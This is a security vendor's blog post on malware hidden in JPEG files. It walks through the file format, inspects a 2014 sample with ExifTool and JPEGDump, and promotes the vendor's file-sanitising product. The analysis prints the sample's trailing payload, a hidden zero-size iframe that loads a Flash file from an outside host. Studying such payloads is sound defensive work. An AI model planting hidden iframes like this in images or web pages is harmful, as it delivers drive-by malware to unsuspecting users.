Target: Cybersecurity specialist
Tags: JPEG, Image, Malware, Content Disarm and Reconstruction (CDR), Reverse Engineering, Protection by containment™
In this article, we venture into the intricacies of malicious malware attacks deployed via Joint Photographic Experts Group (JPEG) images, demystifying the techniques for
reverse-engineering these files. We will scrutinize the application of Content Disarm and Reconstruction (CDR) technology in neutralizing such threats, thereby safeguarding
images from covert malware implantation. The preceding series of blogs provided insights into the arena of steganography detection, termed as steganalysis, in part-1, and the
pivotal role of CDR in precluding steganographic malware onslaughts in part-2.
As highlighted in the earlier blogs, we are witnessing a surge in image-based cyberattacks. For instance, images from the James Webb Space Telescope [1] were manipulated as
part of a malware stratagem. These compromised visuals were disseminated through websites or embedded within documents. The specifics of these threats fluctuate across
different attacks. In certain scenarios, malicious code can be appended to the end of a file, minor adjustments can be made to individual bits of the code, or alterations can be
introduced in the metadata linked with a file. In other instances, innocent windows logos were exploited by using steganography attack to hide malicious backdoors [2].
JPEG File Format
JPEG is a widely used method of lossy compression for digital images, particularly for those images produced by digital photography. The degree of compression can be adjusted,
allowing a selectable tradeoff between storage size and image quality. JPEG typically achieves 10:1 compression with little perceptible loss in image quality.
The file name usually ends with .jpg or .jpeg extension and is widely accepted and used in digital photography, web graphics and image archiving.
The JPEG compression algorithm works primarily in the following stages:
- Color Space Conversion: The image data is converted from RGB color space to YCbCr. The Y component represents luminance (brightness), while the Cb and Cr
components represent chrominance (color). This allows the algorithm to take advantage of the human eye’s higher sensitivity to changes in brightness than to changes in color.
- Subsampling: The chrominance components are typically subsampled to further reduce the amount of data. This is based on the fact that human eyes are less sensitive to
changes in color information than brightness.
- Block Splitting: The image is divided into blocks of 8×8 pixels.
- Discrete Cosine Transform (DCT): Each block is then transformed from spatial domain to frequency domain using DCT. The DCT expresses a finite sequence of data
points in terms of a sum of cosine functions oscillating at different frequencies.
- Quantization: The DCT coefficients are then quantized. This is the lossy part of the JPEG compression. Higher frequency components (which correspond to fine detail
and texture in the image) are usually quantized more heavily than lower frequency components.
- Entropy Coding: Lastly, lossless entropy coding (which involves a form of Huffman coding or arithmetic coding) is applied to compress the quantized values more.
JPEG File Format
A JPEG file structure is composed from several segments or sections, each with a specific function:
- Start of Image (SOI): This marker denotes the beginning of the image data. It consists of two bytes: 0xFF and 0xD8.
- Application-Specific Markers (APP0 to APP15): These are optional markers and are used for different purposes, such as storing metadata.
APP0 and APP1 are the most used, with APP0 often used for JFIF (JPEG File Interchange Format) data, and APP1 commonly used for EXIF data.
- Quantization Table (DQT): This segment contains one or more quantization tables. These tables are used during the quantization phase of compression, where the
DCT coefficients are divided by the quantization coefficients.
- Huffman Table (DHT): This segment contains one or more Huffman tables, used for entropy coding. They define the Huffman code words for different values that are
encoded and decoded.
- Start of Frame (SOF): This marker indicates the beginning of the frame data. There are several types of SOF markers depending on the type of compression used.
It contains information about the image dimensions and the number of color components in the image.
- Start of Scan (SOS): This marker indicates the start of a new scan. A scan can be thought of as a layer of the image, and multiple scans can be used for progressive JPEGs.
It is followed by the actual image data.
- End of Image (EOI): This marker indicates the end of the image data. Like the SOI, it consists of two bytes: 0xFF and 0xD9.
It is also worth noting that many JPEG files contain metadata in the form of EXIF (Exchangeable Image File Format) data. This can include information such as camera settings,
timestamps, geolocation, and copyright information. The EXIF data is usually stored in an APP1 marker segment.
In addition to these, there are several other markers used for things like defining restart intervals (DRI), comments (COM), and more.
Image Investigation Tools
In this blog, we will use the well-known ExifTool and JPEGDump. ExifTool is a software program that allows users to read, write, and edit metadata in a wide variety of files.
Created by Phil Harvey, it is a versatile tool that is especially valuable for handling image, audio, and video metadata. By viewing the file metadata, we can view malicious code
hidden inside the metadata.
JPEGDump was created by Didier Stevens, it allows users to analyze the structure and contents of JPEG files, particularly useful in cases where these files may have been used to
hide or transport malicious data. JPEGDump tool parses a JPEG file and breaks down the different sections, or markers, providing insight into the file’s structure.
This includes but is not limited to markers for the Start of Image (SOI), Application markers like Exif or JFIF, Start of Scan (SOS), Define Huffman Table (DHT), and End of Image (EOI).
By using JPEGDump, an analyst can get a more detailed understanding of what is in a JPEG file beyond just the visible image.
This is particularly useful when looking for signs of steganography (the practice of concealing data within other data) or other forms of data hiding, for example data hidden between
sections or at the end of the file.
Reverse Engineer JPEG Image
We will research sha256: 1bd88ba79ff1c3fd163a510c6b0dab61a645735de5def59a2b675d5f2faacfd7.
We will start with ExifTool since it provides a straightforward way to view the file metadata and properties.
Exiftool <path>

In this case we do not see in this partial output any suspicious activity. Other cases you may see it in the image description, copyrights, or other metadata sections.
Now we will turn to use JPEGDump we first run it as follows python jpegdump.py <file>:
File: 1bd88ba79ff1c3fd163a510c6b0dab61a645735de5def59a2b675d5f2faacfd7
1 p=0x00000000 : m=ffd8 SOI
2 p=0x00000002 d=0: m=ffe0 APP0 l= 16 e=2.549523 a=28.615385
3 p=0x00000014 d=0: m=ffe1 APP1 l=45914 e=4.200871 a=33.829670
4 p=0x0000b370 d=0: m=ffed APP13 l= 2630 e=6.982704 a=60.845070
5 p=0x0000bdb8 d=0: m=ffee APP14 l= 14 e=2.751629 a=33.090909
6 p=0x0000bdc8 d=0: m=ffdb DQT l= 132 e=2.809793 a=1.069767 remark: 130/65 = 2.000000
7 p=0x0000be4e d=0: m=ffc0 SOF0 l= 17 e=2.739572 a=24.500000 remark: p=8 h=800 w=347 c=3
8 p=0x0000be61 d=0: m=ffdd DRI l= 4 e=1.000000 a=44.000000
9 p=0x0000be67 d=0: m=ffc4 DHT l= 418 e=7.034882 a=37.513253
10 p=0x0000c00b d=0: m=ffda SOS l= 12 e=2.446439 a=21.222222 remark: c=3
p=0x0000c15d : m=ffd0 RST0
p=0x0000c2a0 : m=ffd1 RST1
p=0x0000c3f8 : m=ffd2 RST2
p=0x0000c52e : m=ffd3 RST3
p=0x0000c6e2 : m=ffd4 RST4
p=0x0000c90e : m=ffd5 RST5
p=0x0000cb91 : m=ffd6 RST6
p=0x0000ce31 : m=ffd7 RST7
p=0x0000d15d : m=ffd0 RST0
p=0x0000d497 : m=ffd1 RST1
p=0x0000d737 : m=ffd2 RST2
p=0x0000d956 : m=ffd3 RST3
p=0x0000da9e : m=ffd4 RST4
p=0x0000dc29 : m=ffd5 RST5
p=0x0000ddee : m=ffd6 RST6
p=0x0000e047 : m=ffd7 RST7
p=0x0000e2b4 : m=ffd0 RST0
p=0x0000e50d : m=ffd1 RST1
p=0x0000e76a : m=ffd2 RST2
p=0x0000ea53 : m=ffd3 RST3
p=0x0000ec9b : m=ffd4 RST4
p=0x0000ef13 : m=ffd5 RST5
p=0x0000f194 : m=ffd6 RST6
p=0x0000f377 : m=ffd7 RST7
p=0x0000f4b6 : m=ffd0 RST0
p=0x0000f636 : m=ffd1 RST1
p=0x0000f80d : m=ffd2 RST2
p=0x0000fa80 : m=ffd3 RST3
p=0x0000fd4f : m=ffd4 RST4
p=0x00010040 : m=ffd5 RST5
p=0x0001030c : m=ffd6 RST6
p=0x000105ae : m=ffd7 RST7
p=0x000107fd : m=ffd0 RST0
p=0x00010a31 : m=ffd1 RST1
p=0x00010c00 : m=ffd2 RST2
p=0x00010de0 : m=ffd3 RST3
p=0x00010fa8 : m=ffd4 RST4
p=0x00011167 : m=ffd5 RST5
p=0x0001138c : m=ffd6 RST6
p=0x000115d9 : m=ffd7 RST7
p=0x000118a7 : m=ffd0 RST0
p=0x00011b94 : m=ffd1 RST1
p=0x00011ea1 : m=ffd2 RST2
p=0x000121b0 : m=ffd3 RST3
p=0x000124e2 : m=ffd4 RST4
p=0x0001273a : m=ffd5 RST5
p=0x00012960 : m=ffd6 RST6
p=0x00012b42 : m=ffd7 RST7
p=0x00012cc3 : m=ffd0 RST0
p=0x00012e6b : m=ffd1 RST1
p=0x000130a7 : m=ffd2 RST2
p=0x00013371 : m=ffd3 RST3
p=0x000135f8 : m=ffd4 RST4
p=0x00013890 : m=ffd5 RST5
p=0x00013b58 : m=ffd6 RST6
p=0x00013dfa : m=ffd7 RST7
p=0x000140f8 : m=ffd0 RST0
p=0x000143c0 : m=ffd1 RST1
p=0x000145e7 : m=ffd2 RST2
p=0x00014801 : m=ffd3 RST3
p=0x00014989 : m=ffd4 RST4
p=0x00014af5 : m=ffd5 RST5
p=0x00014caa : m=ffd6 RST6
p=0x00014e8d : m=ffd7 RST7
p=0x000150d0 : m=ffd0 RST0
p=0x0001536c : m=ffd1 RST1
p=0x0001561f : m=ffd2 RST2
p=0x000158c0 : m=ffd3 RST3
p=0x00015b8d : m=ffd4 RST4
p=0x00015df7 : m=ffd5 RST5
p=0x00015f9d : m=ffd6 RST6
p=0x00016123 : m=ffd7 RST7
p=0x000162ad : m=ffd0 RST0
p=0x00016463 : m=ffd1 RST1
p=0x000166d6 : m=ffd2 RST2
p=0x000169f0 : m=ffd3 RST3
p=0x00016c7f : m=ffd4 RST4
p=0x00016f25 : m=ffd5 RST5
p=0x0001722e : m=ffd6 RST6
p=0x000174af : m=ffd7 RST7
p=0x000176a9 : m=ffd0 RST0
p=0x00017894 : m=ffd1 RST1
p=0x00017a55 : m=ffd2 RST2
p=0x00017bf2 : m=ffd3 RST3
p=0x00017dac : m=ffd4 RST4
p=0x00017fad : m=ffd5 RST5
p=0x000181c9 : m=ffd6 RST6
p=0x00018410 : m=ffd7 RST7
p=0x000186c8 : m=ffd0 RST0
p=0x00018993 : m=ffd1 RST1
p=0x00018c07 : m=ffd2 RST2
p=0x00018ee5 : m=ffd3 RST3
p=0x000191d7 : m=ffd4 RST4
p=0x00019455 : m=ffd5 RST5
p=0x000195ec : m=ffd6 RST6
p=0x0001977e : m=ffd7 RST7
p=0x00019908 : m=ffd0 RST0
p=0x00019ab0 : m=ffd1 RST1
p=0x00019c5e : m=ffd2 RST2
entropy-coded data: l=56814 e=7.968988 a=84.686040 #ff00=171
11 p=0x00019e07 d=0: m=ffd9 EOI
12 p=0x00019e09 : *trailing* l= 79 e=4.714881
We can observe that the file starts with SOI and ends with EOI. In this file we can see that marker 12(red) has trailing data with length of 79.
To simply view the data, we can use: python jpegdump –s 12 <file>
The output is as follows:
00019E09: 3C 69 66 72 61 6D 65 20 73 72 63 3D 68 74 74 70 <iframe src=http
00019E19: 3A 2F 2F 69 64 63 2E 39 65 33 2E 63 6F 6D 2F 77 ://idc.9e3.com/w
00019E29: 65 62 2F 68 61 6F 31 32 33 2F 68 61 63 6B 2E 73 eb/hao123/hack.s
00019E39: 77 66 20 77 69 64 74 68 3D 30 20 68 65 69 67 68 wf width=0 heigh
00019E49: 74 3D 30 3E 3C 2F 69 66 72 61 6D 65 3E 0D 0A t=0></iframe>..
The code contains an Iframe with a URL with a static resource of Adobe SWF (Shockwave Flash Movie). At the time of this blog the link is not active anymore.
From VirusTotal we can observe that 22 engines detected the file as malicious, however, the URL reputation is currently clean, and the resource is not available
(old sample analyzed last time 12 hours ago but originally from 2014).

Detection Is Not Enough
In this example from 2014, which is straightforward to examine, the detection rate was 22 out of 59. Nevertheless, with more convoluted attacks, the detection rate tends to be
significantly lower. Content Disarm and Reconstruction (CDR) is a zero-trust file prevention strategy that does not hinge on detection. CDR sterilizes files, eliminates metadata,
and purges hidden data, regardless of whether this data is malicious or suspicious. This guarantees the safety of the content (for more details, please refer to Part-2 of this series).
BUFFERZONE’s SafeBridge™ that it’s strategic concept is Protection by containment™ automatically neutralizes the threats present in images. Consequently, it is observable that
the image post-CDR no longer houses any malicious Iframe.
As evidenced in prior research [3], it has been established that the sanitized image remains visually indistinguishable from the original image.
If you want to view documents or images before CDR, use BUFFERZONE® Safe Workspace™. BUFFERZONE Safe Workspace™ (that it’s strategic concept is Protection by containment™)
is a suite of prevention capabilities based on application isolation technology that includes Safe Browsing, SafeBridge® (Content Disarm and Reconstruction capabilities), and Safe Removable (USB attack prevention), all combined with clipboard security. Safe Workspace™ virtual container is created by a kernel driver, which virtually separates the operating system into two logical zones. The first is the trusted zone, which is connected to all the organization’s networks and the operating system’s files. The second zone is called the untrusted zone, which acts as a buffer zone where different applications can securely run isolated from the trusted zone’s memory, files, registry, and processes. This method offers advantages such as low CPU and memory footprint, high quality of experience, and the ability to seamlessly
work inside the virtual container without noticing that you are protected from browsing and USB threats. BUFFERZONE® is the only virtual containment solution based on six patented technologies. By using an advanced isolation solution, the organization’s content is secure. Downloaded attachments are isolated, while antivirus and EDR (Endpoint Detection and Response) solutions can always scan the untrusted virtual zone. The virtual environment can be cleaned in one click, eliminating any malicious traces. Ransomware will not be able to run and attack the endpoint.
Try it now!
References
[1] Bill Toulas , Hackers hide malware in James Webb telescope images, https://www.bleepingcomputer.com/news/security/hackers-hide-malware-in-james-webb-telescope-images/ .
[2] Bill Toulas , Hacking group hides backdoor malware inside Windows logo image, https://www.bleepingcomputer.com/news/security/hacking-group-hides-backdoor-malware-inside-windows-logo-image/ .
[3] Eli Belkind and Ran Dubin and Amit Dvir , Open Image Content Disarm And Reconstruction}, 2023, https://arxiv.org/abs/2307.14057